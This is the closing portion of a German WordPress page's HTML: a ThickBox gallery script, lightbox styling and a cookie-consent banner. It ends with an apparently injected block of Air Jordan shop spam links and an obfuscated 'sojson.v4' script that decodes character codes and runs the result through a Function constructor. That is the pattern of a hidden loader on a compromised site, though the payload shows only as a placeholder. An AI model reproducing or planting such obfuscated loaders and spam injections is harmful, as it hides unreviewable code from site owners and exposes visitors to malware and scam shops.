	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddchushop">air jordan 4 retro red thunder</a></li><li class="keys_words"><a class="keys_words" href="https://www.gmar.com/bedbbfrshop/product/jordan-12-field-purple">GmarShops Marketplace , Air Jordan 1 Retro Low Og Neutral Grey , Jordan 12 Field Purple</a></li><li class="keys_words"><a class="keys_words" href="/ddcbhbDshop">air jordan 30 quai 54 cosmos 863586 010</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffadgishop/air-jordan-40-hm9931-100/">Air Jordan 2012 Lite &#039;White Black&#039;</a></li><li class="keys_words"><a class="keys_words" href="/ddcbffyshop">air jordan 11 cherry holiday 2022</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>